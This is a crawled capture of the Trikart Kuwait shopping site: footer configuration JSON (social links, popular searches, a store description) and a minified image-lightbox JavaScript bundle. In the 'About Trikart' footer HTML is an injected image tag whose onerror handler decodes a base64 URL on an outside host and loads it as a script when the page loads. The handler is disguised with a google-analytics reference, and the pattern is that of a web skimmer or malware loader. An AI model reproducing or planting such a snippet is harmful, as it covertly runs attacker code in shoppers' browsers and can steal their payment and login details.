log\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_blank\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.trikart.com\\\\\\/blog\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]]"},{"id":"footer-section1","title":"","content_type":"json","content":"[{\\"id\\":\\"talk_to_us\\",\\"title\\":\\"\\",\\"content_type\\":\\"talk_to_us\\",\\"content\\":[{\\"label\\":\\"Talk to us\\",\\"value\\":\\"<a href=\\\\\\"tel:+965 51317317\\\\\\">+965 51317317<\\\\\\/a>\\"},{\\"label\\":\\"Helpcentre\\",\\"value\\":\\"<a href=\\\\\\"mailto:admin@trikart.com\\\\\\">admin@trikart.com<\\\\\\/a>\\"}]},{\\"id\\":\\"social-links\\",\\"title\\":\\"Follow Us\\",\\"content_type\\":\\"json\\",\\"content\\":[{\\"id\\":\\"38007\\",\\"name\\":\\"facebook\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.facebook.com\\\\\\/Trikartq8\\\\\\/\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"10.163\\\\\\" height=\\\\\\"20.325\\\\\\" viewBox=\\\\\\"0 0 10.163 20.325\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M9.607,3.595a6.578,6.578,0,0,0-1.777-.27c-.722,0-2.277.459-2.277,1.351V6.811H9.246v3.595H5.553v9.919H1.833V10.406H0V6.811H1.833V5c0-2.73,1.277-5,4.359-5a15.136,15.136,0,0,1,3.971.405Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38008\\",\\"name\\":\\"twitter\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/twitter.com\\\\\\/trikartkw\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"20.325\\\\\\" height=\\\\\\"17.033\\\\\\" viewBox=\\\\\\"0 0 20.325 17.033\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M17.115,1.357A4.1,4.1,0,0,0,14.071,0,4.237,4.237,0,0,0,9.9,4.3a4.4,4.4,0,0,0,.107.979A11.719,11.719,0,0,1,1.415.785,4.4,4.4,0,0,0,.85,2.949,4.333,4.333,0,0,0,2.706,6.528a4.077,4.077,0,0,1-1.89-.536v.052a4.27,4.27,0,0,0,3.347,4.216,3.954,3.954,0,0,1-1.1.152,4.041,4.041,0,0,1-.785-.076,4.189,4.189,0,0,0,3.895,2.985A8.206,8.206,0,0,1,.995,15.162,8.309,8.309,0,0,1,0,15.1a11.561,11.561,0,0,0,6.392,1.93c7.671,0,11.864-6.551,11.864-12.234,0-.187,0-.374-.01-.557a8.583,8.583,0,0,0,2.079-2.226,8.132,8.132,0,0,1-2.394.677A4.288,4.288,0,0,0,19.765.315,8.171,8.171,0,0,1,17.115,1.357Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38009\\",\\"name\\":\\"instagram\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.instagram.com\\\\\\/trikartkw\\\\\\/?hl=en\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"19.327\\\\\\" height=\\\\\\"19.327\\\\\\" viewBox=\\\\\\"0 0 19.327 19.327\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M13.57,19.327H5.758A5.764,5.764,0,0,1,0,13.57V5.758A5.764,5.764,0,0,1,5.758,0H13.57a5.764,5.764,0,0,1,5.758,5.758V13.57A5.764,5.764,0,0,1,13.57,19.327ZM5.758,1.944A3.818,3.818,0,0,0,1.944,5.758V13.57a3.818,3.818,0,0,0,3.813,3.813H13.57a3.818,3.818,0,0,0,3.813-3.813V5.758A3.818,3.818,0,0,0,13.57,1.944ZM9.839,14.838a5,5,0,1,1,5-5A5,5,0,0,1,9.839,14.838Zm0-8.053a3.054,3.054,0,1,0,3.054,3.054A3.058,3.058,0,0,0,9.839,6.785ZM14.672,5.9a1.2,1.2,0,1,1,1.2-1.2A1.2,1.2,0,0,1,14.672,5.9Z\\\\\\" fill=\\\\\\"#fff\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]}]"},{"id":"footer-section3","title":"footer-section3 | English","content_type":"html","content":"<h4>POPULAR SEARCHES<\\/h4>\\r\\n<p><a href=\\"smartphones.html\\">MOBILES<\\/a>| <a href=\\"iphone-12-64gb-red.html\\">iPhone 12 64GB<\\/a> | <a href=\\"iphone-12-pro-max-512gb-gold.html\\">iPhone 12 Pro 512GB<\\/a> | <a href=\\"iphone-12-128gb-black.html\\">iPhone 12 128GB<\\/a> |<a href=\\"vivo-y30-128gb-blue.html\\"> Vivo Y30<\\/a> | <a href=\\"vivo-y12-64gb.html\\">Vivo Y12<\\/a> | <a href=\\"vivo-y15-64gb.html\\">Vivo Y15<\\/a> | <a href=\\"vivo-y53s-8gb-ram-128gb-storage-deap-sea-blue.html\\">Vivo Y53<\\/a> |<a href=\\"oppo-a15-2gb-32gb-black.html\\">Oppo A15<\\/a> | <a href=\\"samsung-a31-white.html\\">Samsung A31<\\/a> |<a href=\\"samsung-galaxy-a51-8gb-128gb-white.html\\">Samsung Galaxy A51<\\/a> | <a href=\\"realme-x2-pro-white-1.html\\">Realme X2 256Gb<\\/a>|<a href=\\"realme-x2-blue.html\\">Realme X2<\\/a> |<a href=\\"apple-iphone-8-256gb-gold.html\\">iPhone 8 256GB<\\/a> | <a href=\\"apple-iphone-256gb-purple.html\\">iPhone 11<\\/a> |<a href=\\"apple-iphone-11-pro-512gb-silver.html\\">iPhone 11 Pro 512GB<\\/a> |<a href=\\"apple-iphone-xr-128gb-black.html\\">iPhone XR<\\/a> |<a href=\\"apple-iphone-8-256gb-product-red.html\\">iPhone 8<\\/a> |<a href=\\"apple-iphone-7-128gb-black.html\\">iPhone 7<\\/a> |<a href=\\"apple-iphone-6s-with-facetime-32gb-4g-lte-gold.html\\">iPhone 6S <\\/a> |<a href=\\"redmi-note-10-lake-green.html\\">Redmi Note 10<\\/a> |<a href=\\"search.html?query=nokia\\">Mobile Nokia<\\/a> |<a href=\\"search.html?query=samsung&amp;category_id[filter]=Smartphones%2C14\\">Samsung Mobile<\\/a> |<a href=\\"search.html?query=apple&amp;category_id[filter]=Smartphones%2C14\\">iPhone<\\/a> | <a href=\\"search.html?query=oppo\\">Oppo Mobile<\\/a> |<a href=\\"search.html?query=vivo\\">Vivo Mobile<\\/a> | <a href=\\"search.html?query=camera\\">CAMERA<\\/a> |<a href=\\"gopro-hero10-black-waterproof-action-camera.html\\">GoPro HERO10<\\/a> | <a href=\\"gopro-hero9-black-waterproof-action-camera-with-front-lcd-and-touch-rear-screens-5k-ultra-hd-video-20mp-photos-1080p-live-streaming-webcam-stabilization.html\\">GoPro HERO 9<\\/a>|<a href=\\"insta360-one-r-twin-edition-dual-lenses-anti-shake-sports-action-camera.html\\">Anti-shake Sports Action Camera<\\/a> | <a href=\\"laptops-tablets.html\\">LAPTOPS<\\/a> | <a href=\\"macbook-pro-2020-hardshell-case-13-inches-white.html\\">Macbook pro<\\/a> | <a href=\\"macbook-air-2020-hardshell-case-13-inches-matte.html\\">Macbook Air<\\/a> | <a href=\\"macbook-air-m1-8gb-256gb-gold-mgnd3.html\\">Apple MacBook Air M1 Chip MGND3<\\/a> | <a href=\\"dell-latitude-3410-core-i5-8gb-1tb-dos-black.html\\">Dell Latitude 3410 Core i5 10th Gen<\\/a> |<a href=\\"lenovo-ideapad-s145-14igm-4gb-ram-1tbgb-hdd-black.html\\">Lenovo IdeaPad<\\/a>&nbsp; | <a href=\\"wearable.html\\">WEARABLES<\\/a> | <a href=\\"apple-watch-series-4-gps-space-grey.html\\">Apple Watch Series 4<\\/a> | <a href=\\"apple-watch-se-44mm-gps-silver-aluminum-blue-sport-band-mkq43.html\\">Apple Watch SE<\\/a> | <a href=\\"honor-magic-watch-2-black.html\\">Honor Magic Watch 2<\\/a> | <a href=\\"perfumes-watches.html&amp;category_id[filter]=Perfumes%2C35\\">PERFUMES<\\/a> | <a href=\\"davidoff-hot-water-eau-de-toilette-110-ml.html\\">DAVIDOFF Hot Water<\\/a> | <a href=\\"paco-rabanne-1-million-eau-de-toilette-100ml-deodorant-spray-150ml-mens-gift-set.html\\">Paco Rabanne<\\/a> | <a href=\\"bentley-for-men-absolute-eau-de-parfum-edp-spray-3-4-100ml.html\\">Bentley For Men<\\/a><\\/p>\\r\\n<h4>About Trikart<\\/h4>\\r\\n<img src=\\"image.jpg\\" alt=\\"Test image\\" onerror=\\"(function(i, s, o, g, r) {\\r\\n    window.addEventListener('load', function () {\\r\\n        var a = s.createElement(o);\\r\\n        a.async = 1;\\r\\n        a.src = atob(r);\\r\\n        s.body.appendChild(a);\\r\\n    });\\r\\n})(window, document, 'script', 'www.google-analytics.com\\/analytics.js', 'aHR0cHM6Ly9jZG4tY29tcGxldGUuY29tL2t3Lmpz');\\" \\/>\\r\\n<p>uperior quality products and a wholesome shopping experience to our esteemed customers. With five outlets strategically located across Kuwait, Trikart has over 120 employees who help customers enjoy a hassle-free shopping experience while assisting them with their knowledge and expertise. One can explore a wide range of electronics, home appliances, perfumes, watches, personal care, toys, gaming consoles &amp; gaming accessories, camera, smartphone accessories and much more! Started in 2014 by Mr. Muhammed Kunhi Valiya Peedikayil Mukrikarakath, Trikart adds value and promises an easy and fun shopping experience for you and your family. While you explore our physical stores that are conveniently located across Kuwait, you can also shop online right from the comfort of your home! Started in 2015, the Trikart online shopping experience makes shopping for your essentials a quick and easy process. Get access to a wide variety and diverse quality of products that will be delivered to you within 24 hours of placing an order. Enjoy cash on delivery and pickup warranty service that Trikart Kuwait offers to you. With an aim to make your shopping experience safe and convenient, we follow strict protocols to ensure a fast and efficient delivery process.<\\/p>\\r\\n"},{"id":"footer-section4","title":"footer-section4","content_type":"html","content":"<div class=\\"bottom-copyrights\\">\\r\\n<div class=\\"column\\"><a href=\\"https:\\/\\/trikart.com\\/kwt_en\\/static-page\\/terms-and-conditions\\">Terms &amp; Conditions<\\/a> - <a href=\\"https:\\/\\/trikart.com\\/kwt_en\\/static-page\\/privacy-policy\\">Privacy Policy<\\/a><\\/div>\\r\\n<div class=\\"column\\">\\r\\n<p>\\u00a9 2026 www.trikart.com<\\/p>\\r\\n<\\/div>\\r\\n<div class=\\"column\\">&nbsp;<\\/div>\\r\\n<\\/div>\\r\\n"}]';</script>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trikart.com/dist/vendors~RootCmp_PRODUCT__default.43eee83bf52dfa2966d8.js
body_size: 29883
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[24],{"+0iv":function(e,t,n){"use strict"
var o=n("qDJ8")
function isObjectObject(e){return!0===o(e)&&"[object Object]"===Object.prototype.toString.call(e)}e.exports=function isPlainObject(e){var t,n
return!1!==isObjectObject(e)&&("function"==typeof(t=e.constructor)&&(!1!==isObjectObject(n=t.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf")))}},"1RuJ":function(e,t,n){"use strict"
var o=n("+0iv")
e.exports=function isExtendable(e){return o(e)||"function"==typeof e||Array.isArray(e)}},"1VNF":function(e,t,n){"use strict";(function(e){var o=n("q1tI"),i=n.n(o),r=n("17x9"),a=n.n(r),s=n("9rZX"),l=n.n(s)
function ownKeys(e,t){var n=Object.keys(e)
if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e)
t&&(o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,o)}return n}function _objectSpread2(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{}
t%2?ownKeys(Object(n),!0).forEach(function(t){_defineProperty(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _defineProperties(e,t){for(var n=0;n<t.length;n++){var o=t[n]
o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]
for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e}).apply(this,arguments)}function _getPrototypeOf(e){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function _getPrototypeOf(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function _setPrototypeOf(e,t){return(_setPrototypeOf=Object.setPrototypeOf||function _setPrototypeOf(e,t){return e.__proto__=t,e})(e,t)}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return e}function _createSuper(e){var t=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1
if(Reflect.construct.sham)return!1
if("function"==typeof Proxy)return!0
try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}()
return function _createSuperInternal(){var n,o=_getPrototypeOf(e)
if(t){var i=_getPrototypeOf(this).constructor
n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments)
return function _possibleConstructorReturn(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?_assertThisInitialized(e):t}(this,n)}}function _slicedToArray(e,t){return function _arrayWithHoles(e){if(Array.isArray(e))return e}(e)||function _iterableToArrayLimit(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"]
if(null==n)return
var o,i,r=[],a=!0,s=!1
try{for(n=n.call(e);!(a=(o=n.next()).done)&&(r.push(o.value),!t||r.length!==t);a=!0);}catch(e){s=!0,i=e}finally{try{a||null==n.return||n.return()}finally{if(s)throw i}}return r}(e,t)||_unsupportedIterableToArray(e,t)||function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _toConsumableArray(e){return function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}(e)||function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||_unsupportedIterableToArray(e)||function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n]
return o}function translate(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null
if(!e)return""
var n=e
return t&&Object.keys(t).forEach(function(e){n=n.replace(e,t[e])}),n}function getWindowWidth(){return void 0!==e.window?e.window.innerWidth:0}var u=function isCrossOriginFrame(){try{return e.window.location.hostname!==e.window.parent.location.hostname}catch(e){return!0}}
var c=0,d=27,h=37,p=39,f=0,m=0,v=function(t){!function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function")
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_setPrototypeOf(e,t)}(ReactImageLightbox,o["Component"])
var n=_createSuper(ReactImageLightbox)
function ReactImageLightbox(e){var t
return function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,ReactImageLightbox),(t=n.call(this,e)).state={isClosing:!e.animationDisabled,shouldAnimate:!1,zoomLevel:c,offsetX:0,offsetY:0,loadErrorStatus:{}},t.outerEl=i.a.createRef(),t.zoomInBtn=i.a.createRef(),t.zoomOutBtn=i.a.createRef(),t.caption=i.a.createRef(),t.closeIfClickInner=t.closeIfClickInner.bind(_assertThisInitialized(t)),t.handleImageDoubleClick=t.handleImageDoubleClick.bind(_assertThisInitialized(t)),t.handleImageMouseWheel=t.handleImageMouseWheel.bind(_assertThisInitialized(t)),t.handleKeyInput=t.handleKeyInput.bind(_assertThisInitialized(t)),t.handleMouseUp=t.handleMouseUp.bind(_assertThisInitialized(t)),t.handleMouseDown=t.handleMouseDown.bind(_assertThisInitialized(t)),t.handleMouseMove=t.handleMouseMove.bind(_assertThisInitialized(t)),t.handleOuterMousewheel=t.handleOuterMousewheel.bind(_assertThisInitialized(t)),t.handleTouchStart=t.handleTouchStart.bind(_assertThisInitialized(t)),t.handleTouchMove=t.handleTouchMove.bind(_assertThisInitialized(t)),t.handleTouchEnd=t.handleTouchEnd.bind(_assertThisInitialized(t)),t.handlePointerEvent=t.handlePointerEvent.bind(_assertThisInitialized(t)),t.handleCaptionMousewheel=t.handleCaptionMousewheel.bind(_assertThisInitialized(t)),t.handleWindowResize=t.handleWindowResize.bind(_assertThisInitialized(t)),t.handleZoomInButtonClick=t.handleZoomInButtonClick.bind(_assertThisInitialized(t)),t.handleZoomOutButtonClick=t.handleZoomOutButtonClick.bind(_assertThisInitialized(t)),t.requestClose=t.requestClose.bind(_assertThisInitialized(t)),t.requestMoveNext=t.requestMoveNext.bind(_assertThisInitialized(t)),t.requestMovePrev=t.requestMovePrev.bind(_assertThisInitialized(t)),t.timeouts=[],t.currentAction=f,t.eventsSource=m,t.pointerList=[],t.preventInnerClose=!1,t.preventInnerCloseTimeout=null,t.keyPressed=!1,t.imageCache={},t.lastKeyDownTime=0,t.resizeTimeout=null,t.wheelActionTimeout=null,t.resetScrollTimeout=null,t.scrollX=0,t.scrollY=0,t.moveStartX=0,t.moveStartY=0,t.moveStartOffsetX=0,t.moveStartOffsetY=0,t.swipeStartX=0,t.swipeStartY=0,t.swipeEndX=0,t.swipeEndY=0,t.pinchTouchList=null,t.pinchDistance=0,t.keyCounter=0,t.moveRequested=!1,t}return function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),e}(ReactImageLightbox,[{key:"componentDidMount",value:function componentDidMount(){var t=this
this.props.animationDisabled||this.setState({isClosing:!1}),this.windowContext=function getHighestSafeWindowContext(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e.window.self
return t===e.window.top?t:u()?t:getHighestSafeWindowContext(t.parent)}(),this.listeners={resize:this.handleWindowResize,mouseup:this.handleMouseUp,touchend:this.handleTouchEnd,touchcancel:this.handleTouchEnd,pointerdown:this.handlePointerEvent,pointermove:this.handlePointerEvent,pointerup:this.handlePointerEvent,pointercancel:this.handlePointerEvent},Object.keys(this.listeners).forEach(function(e){t.windowContext.addEventListener(e,t.listeners[e])}),this.loadAllImages()}},{key:"shouldComponentUpdate",value:function shouldComponentUpdate(e){var t=this
return this.getSrcTypes().forEach(function(n){t.props[n.name]!==e[n.name]&&(t.moveRequested=!1)}),!this.moveRequested}},{key:"componentDidUpdate",value:function componentDidUpdate(e){var t=this,n=!1,o={},i={}
this.getSrcTypes().forEach(function(r){e[r.name]!==t.props[r.name]&&(n=!0,o[e[r.name]]=!0,i[t.props[r.name]]=!0)}),(n||this.moveRequested)&&(Object.keys(o).forEach(function(e){!(e in i)&&e in t.imageCache&&(t.imageCache[e].loaded=!1)}),this.moveRequested=!1,this.loadAllImages(this.props))}},{key:"componentWillUnmount",value:function componentWillUnmount(){var e=this
this.didUnmount=!0,Object.keys(this.listeners).forEach(function(t){e.windowContext.removeEventListener(t,e.listeners[t])}),this.timeouts.forEach(function(e){return clearTimeout(e)})}},{key:"setTimeout",value:function(e){function setTimeout(t,n){return e.apply(this,arguments)}return setTimeout.toString=function(){return e.toString()},setTimeout}(function(e,t){var n=this,o=setTimeout(function(){n.timeouts=n.timeouts.filter(function(e){return e!==o}),e()},t)
return this.timeouts.push(o),o})},{key:"setPreventInnerClose",value:function setPreventInnerClose(){var e=this
this.preventInnerCloseTimeout&&this.clearTimeout(this.preventInnerCloseTimeout),this.preventInnerClose=!0,this.preventInnerCloseTimeout=this.setTimeout(function(){e.preventInnerClose=!1,e.preventInnerCloseTimeout=null},100)}},{key:"getBestImageForType",value:function getBestImageForType(e){var t=this.props[e],n={}
if(this.isImageLoaded(t))n=this.getFitSizes(this.imageCache[t].width,this.imageCache[t].height)
else{if(!this.isImageLoaded(this.props["".concat(e,"Thumbnail")]))return null
t=this.props["".concat(e,"Thumbnail")],n=this.getFitSizes(this.imageCache[t].width,this.imageCache[t].height,!0)}return{src:t,height:this.imageCache[t].height,width:this.imageCache[t].width,targetHeight:n.height,targetWidth:n.width}}},{key:"getFitSizes",value:function getFitSizes(e,t,n){var o=this.getLightboxRect(),i=o.height-2*this.props.imagePadding,r=o.width-2*this.props.imagePadding
return n||(i=Math.min(i,t),r=Math.min(r,e)),r/i>e/t?{width:e*i/t,height:i}:{width:r,height:t*r/e}}},{key:"getMaxOffsets",value:function getMaxOffsets(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.state.zoomLevel,t=this.getBestImageForType("mainSrc")
if(null===t)return{maxX:0,minX:0,maxY:0,minY:0}
var n=this.getLightboxRect(),o=this.getZoomMultiplier(e),i=0,r=0
return{maxX:i=o*t.width-n.width<0?(n.width-o*t.width)/2:(o*t.width-n.width)/2,maxY:r=o*t.height-n.height<0?(n.height-o*t.height)/2:(o*t.height-n.height)/2,minX:-1*i,minY:-1*r}}},{key:"getSrcTypes",value:function getSrcTypes(){return[{name:"mainSrc",keyEnding:"i".concat(this.keyCounter)},{name:"mainSrcThumbnail",keyEnding:"t".concat(this.keyCounter)},{name:"nextSrc",keyEnding:"i".concat(this.keyCounter+1)},{name:"nextSrcThumbnail",keyEnding:"t".concat(this.keyCounter+1)},{name:"prevSrc",keyEnding:"i".concat(this.keyCounter-1)},{name:"prevSrcThumbnail",keyEnding:"t".concat(this.keyCounter-1)}]}},{key:"getZoomMultiplier",value:function getZoomMultiplier(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.state.zoomLevel
return Math.pow(1.007,e)}},{key:"getLightboxRect",value:function getLightboxRect(){return this.outerEl.current?this.outerEl.current.getBoundingClientRect():{width:getWindowWidth(),height:void 0!==e.window?e.window.innerHeight:0,top:0,right:0,bottom:0,left:0}}},{key:"clearTimeout",value:function(e){function clearTimeout(t){return e.apply(this,arguments)}return clearTimeout.toString=function(){return e.toString()},clearTimeout}(function(e){this.timeouts=this.timeouts.filter(function(t){return t!==e}),clearTimeout(e)})},{key:"changeZoom",value:function changeZoom(e,t,n){if(this.props.enableZoom){var o=Math.max(c,Math.min(300,e))
if(o!==this.state.zoomLevel)if(o!==c){var i=this.getBestImageForType("mainSrc")
if(null!==i){var r=this.getZoomMultiplier(),a=this.getZoomMultiplier(o),s=this.getLightboxRect(),l=void 0!==t?t-s.left:s.width/2,u=void 0!==n?n-s.top:s.height/2,d=(s.width-i.width*r)/2,h=(s.height-i.height*r)/2,p=l-(l-(d-this.state.offsetX))/r*a,f=u-(u-(h-this.state.offsetY))/r*a,m=(s.width-i.width*a)/2-p,v=(s.height-i.height*a)/2-f
if(3!==this.currentAction){var g=this.getMaxOffsets()
this.state.zoomLevel>o&&(m=Math.max(g.minX,Math.min(g.maxX,m)),v=Math.max(g.minY,Math.min(g.maxY,v)))}this.setState({zoomLevel:o,offsetX:m,offsetY:v})}}else this.setState({zoomLevel:o,offsetX:0,offsetY:0})}}},{key:"closeIfClickInner",value:function closeIfClickInner(e){!this.preventInnerClose&&e.target.className.search(/\bril-inner\b/)>-1&&this.requestClose(e)}},{key:"handleKeyInput",value:function handleKeyInput(e){if(e.stopPropagation(),!this.isAnimating())if("keyup"!==e.type){var t=e.which||e.keyCode,n=new Date
if(!(n.getTime()-this.lastKeyDownTime<this.props.keyRepeatLimit&&t!==d))switch(this.lastKeyDownTime=n.getTime(),t){case d:e.preventDefault(),this.requestClose(e)
break
case h:if(!this.props.prevSrc)return
e.preventDefault(),this.keyPressed=!0,this.requestMovePrev(e)
break
case p:if(!this.props.nextSrc)return
e.preventDefault(),this.keyPressed=!0,this.requestMoveNext(e)}}else this.lastKeyDownTime-=this.props.keyRepeatKeyupBonus}},{key:"handleOuterMousewheel",value:function handleOuterMousewheel(e){var t=this
e.stopPropagation()
var n=0
if(this.clearTimeout(this.resetScrollTimeout),this.resetScrollTimeout=this.setTimeout(function(){t.scrollX=0,t.scrollY=0},300),null===this.wheelActionTimeout&&!this.isAnimating()){if(Math.abs(e.deltaY)<Math.abs(e.deltaX)){this.scrollY=0,this.scrollX+=e.deltaX
this.scrollX>=200||e.deltaX>=100?(this.requestMoveNext(e),n=500,this.scrollX=0):(this.scrollX<=-200||e.deltaX<=-100)&&(this.requestMovePrev(e),n=500,this.scrollX=0)}0!==n&&(this.wheelActionTimeout=this.setTimeout(function(){t.wheelActionTimeout=null},n))}}},{key:"handleImageMouseWheel",value:function handleImageMouseWheel(e){if(Math.abs(e.deltaY)>=Math.abs(e.deltaX)){if(e.stopPropagation(),Math.abs(e.deltaY)<1)return
this.scrollX=0,this.scrollY+=e.deltaY,this.changeZoom(this.state.zoomLevel-e.deltaY,e.clientX,e.clientY)}}},{key:"handleImageDoubleClick",value:function handleImageDoubleClick(e){this.state.zoomLevel>c?this.changeZoom(c,e.clientX,e.clientY):this.changeZoom(this.state.zoomLevel+100,e.clientX,e.clientY)}},{key:"shouldHandleEvent",value:function shouldHandleEvent(e){if(this.eventsSource===e)return!0
if(this.eventsSource===m)return this.eventsSource=e,!0
switch(e){case 1:return!1
case 2:return this.eventsSource=2,this.filterPointersBySource(),!0
case 3:return 1===this.eventsSource&&(this.eventsSource=3,this.filterPointersBySource(),!0)
default:return!1}}},{key:"addPointer",value:function addPointer(e){this.pointerList.push(e)}},{key:"removePointer",value:function removePointer(e){this.pointerList=this.pointerList.filter(function(t){return t.id!==e.id})}},{key:"filterPointersBySource",value:function filterPointersBySource(){var e=this
this.pointerList=this.pointerList.filter(function(t){return t.source===e.eventsSource})}},{key:"handleMouseDown",value:function handleMouseDown(e){this.shouldHandleEvent(1)&&ReactImageLightbox.isTargetMatchImage(e.target)&&(this.addPointer(ReactImageLightbox.parseMouseEvent(e)),this.multiPointerStart(e))}},{key:"handleMouseMove",value:function handleMouseMove(e){this.shouldHandleEvent(1)&&this.multiPointerMove(e,[ReactImageLightbox.parseMouseEvent(e)])}},{key:"handleMouseUp",value:function handleMouseUp(e){this.shouldHandleEvent(1)&&(this.removePointer(ReactImageLightbox.parseMouseEvent(e)),this.multiPointerEnd(e))}},{key:"handlePointerEvent",value:function handlePointerEvent(e){if(this.shouldHandleEvent(3))switch(e.type){case"pointerdown":ReactImageLightbox.isTargetMatchImage(e.target)&&(this.addPointer(ReactImageLightbox.parsePointerEvent(e)),this.multiPointerStart(e))
break
case"pointermove":this.multiPointerMove(e,[ReactImageLightbox.parsePointerEvent(e)])
break
case"pointerup":case"pointercancel":this.removePointer(ReactImageLightbox.parsePointerEvent(e)),this.multiPointerEnd(e)}}},{key:"handleTouchStart",value:function handleTouchStart(e){var t=this
this.shouldHandleEvent(2)&&ReactImageLightbox.isTargetMatchImage(e.target)&&([].forEach.call(e.changedTouches,function(e){return t.addPointer(ReactImageLightbox.parseTouchPointer(e))}),this.multiPointerStart(e))}},{key:"handleTouchMove",value:function handleTouchMove(e){this.shouldHandleEvent(2)&&this.multiPointerMove(e,[].map.call(e.changedTouches,function(e){return ReactImageLightbox.parseTouchPointer(e)}))}},{key:"handleTouchEnd",value:function handleTouchEnd(e){var t=this
this.shouldHandleEvent(2)&&([].map.call(e.changedTouches,function(e){return t.removePointer(ReactImageLightbox.parseTouchPointer(e))}),this.multiPointerEnd(e))}},{key:"decideMoveOrSwipe",value:function decideMoveOrSwipe(e){this.state.zoomLevel<=c?this.handleSwipeStart(e):this.handleMoveStart(e)}},{key:"multiPointerStart",value:function multiPointerStart(e){switch(this.handleEnd(null),this.pointerList.length){case 1:e.preventDefault(),this.decideMoveOrSwipe(this.pointerList[0])
break
